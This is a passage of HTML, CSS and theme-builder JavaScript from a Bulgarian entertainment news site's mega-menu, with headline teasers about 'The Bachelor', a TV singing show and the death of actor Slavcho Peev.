0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiI4IiwibGFuZHNjYXBlIjoiOCIsInBvcnRyYWl0IjoiNiJ9","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_70_f61","tdc_css_class_style":"tdi_70_f61_rand_style","category_id":"230","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_70_f61"}';
block_tdi_70_f61.td_column_number = "3";
block_tdi_70_f61.block_type = "tdb_header_mega_menu";
block_tdi_70_f61.post_count = "5";
block_tdi_70_f61.found_posts = "4632";
block_tdi_70_f61.header_color = "";
block_tdi_70_f61.ajax_pagination_infinite_stop = "";
block_tdi_70_f61.max_num_pages = "927";
tdBlocksArray.push(block_tdi_70_f61);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_70_f61 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/" rel="bookmark" class="td-image-wrap " title="Защо тази участничка в „Ергенът“ опротивя бързо на зрителите" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/3822304991835343146.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/" rel="bookmark" title="Защо тази участничка в „Ергенът“ опротивя бързо на зрителите">Защо тази участничка в „Ергенът“ опротивя бързо на зрителите</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T11:04:58+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Противна, гадна нечистоплътно излъчване – егати комбинацията и за капак Огромно самочувствие, смятат зрители. В третия сезон на „Ергенът“ има една участничка, която се превърна...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/" rel="bookmark" class="td-image-wrap " title="Стана ясно защо Алек е избягал от финала на „Ергенът“" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/925477-795x530-1-696x464.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/" rel="bookmark" title="Стана ясно защо Алек е избягал от финала на „Ергенът“">Стана ясно защо Алек е избягал от финала на „Ергенът“</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:09:36+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ергенът Алек е избягал от финала на романтичното предаване и не е сложил годежен  пръстен на нито едно от 24-те напористи момичета, които в продъджение...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/" rel="bookmark" class="td-image-wrap " title="Стана ясно как е починал Славчо Пеев" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/5711426173396659807-2.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/" rel="bookmark" title="Стана ясно как е починал Славчо Пеев">Стана ясно как е починал Славчо Пеев</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:06:29+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Тъжната новина за внезапната смърт на актьора Славчо Пеев потресе арт гилдията. Много от актьорите признават, че са се учили от него и тази...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b7%d1%80%d0%b8%d1%82%d0%b5%d0%bb%d0%b8%d1%82%d0%b5-%d0%b2%d1%8a%d0%b7%d1%85%d0%b8%d1%82%d0%b5%d0%bd%d0%b8-%d0%be%d1%82-%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d0%ba%d0%b0%d1%82%d0%be-%d0%bb%d0%b8%d0%bb/" rel="bookmark" class="td-image-wrap " title="Зрителите възхитени от Мария като Лили Иванова в “Капките”" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/IMG_7194-795x530-1-696x464.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b7%d1%80%d0%b8%d1%82%d0%b5%d0%bb%d0%b8%d1%82%d0%b5-%d0%b2%d1%8a%d0%b7%d1%85%d0%b8%d1%82%d0%b5%d0%bd%d0%b8-%d0%be%d1%82-%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d0%ba%d0%b0%d1%82%d0%be-%d0%bb%d0%b8%d0%bb/" rel="bookmark" title="Зрителите възхитени от Мария като Лили Иванова в “Капките”">Зрителите възхитени от Мария като Лили Иванова в “Капките”</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:03:47+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b7%d1%80%d0%b8%d1%82%d0%b5%d0%bb%d0%b8%d1%82%d0%b5-%d0%b2%d1%8a%d0%b7%d1%85%d0%b8%d1%82%d0%b5%d0%bd%d0%b8-%d0%be%d1%82-%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d0%ba%d0%b0%d1%82%d0%be-%d0%bb%d0%b8%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Зрителите много харесаха изпълнението на попфолк певицата Мария като Лили Иванова. Тя излезе последна от участниците и успя да измитира гранддамата на българската музика...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d1%8a%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-3-%d0%b1%d0%b8%d0%bb-%d0%b8%d1%81%d1%82%d0%b8%d0%bd%d1%81%d0%ba%d0%b8-%d0%b0%d0%b4-%d0%b5%d0%b4%d0%bd/" rel="bookmark" class="td-image-wrap " title="Животът в Ергенът 3 бил истински ад! Едно от момичетата не издържало" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/Screenshot-2024-02-28-at-10.00.21-696x381.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d1%8a%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-3-%d0%b1%d0%b8%d0%bb-%d0%b8%d1%81%d1%82%d0%b8%d0%bd%d1%81%d0%ba%d0%b8-%d0%b0%d0%b4-%d0%b5%d0%b4%d0%bd/" rel="bookmark" title="Животът в Ергенът 3 бил истински ад! Едно от момичетата не издържало">Животът в Ергенът 3 бил истински ад! Едно от момичетата не издържало</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:01:29+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d1%8a%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-3-%d0%b1%d0%b8%d0%bb-%d0%b8%d1%81%d1%82%d0%b8%d0%bd%d1%81%d0%ba%d0%b8-%d0%b0%d0%b4-%d0%b5%d0%b4%d0%bd/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Зад лъскавата фасада на „Ергенът” се крие глад и мизерия. Това е животът на всички жени в имението в Гърция. Източник от първа ръка разкрива,...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_70_f61" data-td_block_id="tdi_70_f61"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_70_f61" data-td_block_id="tdi_70_f61"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92661"><a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/"><div class="tdb-menu-item-text">Любопитно</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_71_897 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_71_897" >
<style>
/* custom css */
.tdi_71_897 .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_71_897 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_71_897 .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #919191;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_71_897 .block-mega-child-cats{
					text-align: right;
				}.tdi_71_897:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_71_897:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_71_897.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_71_897.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_71_897 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_71_897 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_71_897 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_71_897 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_71_897 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_71_897 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_71_897 .entry-thumb{
					background-position: center 50%;
				}.tdi_71_897 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_71_897 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_71_897 .td-module-meta-info,
				.ie11 .tdi_71_897 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_71_897 .td-post-vid-time{
					display: block;
				}.tdi_71_897 .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_71_897 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_71_897 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_71_897 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_71_897 .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_71_897 .entry-review-stars{
					display: inline-block;
				}.tdi_71_897 .td-icon-star,
                .tdi_71_897 .td-icon-star-empty,
                .tdi_71_897 .td-icon-star-half{
					font-size: 15px;
				}.tdi_71_897 .td-module-comments{
					display: none;
				}.tdi_71_897 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_71_897:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_71_897 .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_71_897 .td-post-category:hover{
					color: #000000;
				}.tdi_71_897 .td-module-title a{
					color: #051d2d;
				}.tdi_71_897 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_71_897 .td-post-author-name a{
					color: #666666;
				}.tdi_71_897 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_71_897.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_71_897 .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_71_897 .td-editor-date,
				.tdi_71_897 .td-editor-date .td-post-author-name,
				.tdi_71_897 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_71_897 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_71_897 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_71_897 .block-mega-child-cats{
					width: 190px;
				}.tdi_71_897 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_71_897 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_71_897 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_71_897 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_71_897 .td-module-container:before{
					bottom: -18px;
				}.tdi_71_897 .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_71_897 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_71_897 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_71_897 .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_71_897 .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_71_897 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_71_897 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_71_897 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_71_897 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_71_897 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_71_897 .td-module-container:before{
					bottom: -18px;
				}.tdi_71_897 .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_71_897 .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_71_897 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_71_897 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_71_897 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_71_897 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_71_897 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_71_897 = new tdBlock();
block_tdi_71_897.id = "tdi_71_897";
block_tdi_71_897.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"eyJhbGwiOiI1MDAiLCJsYW5kc2NhcGUiOiI0MDAiLCJwb3J0cmFpdCI6IjQwMCJ9","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","elem_padd":"eyJhbGwiOiIwIDEycHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgifQ==","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"48px","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiY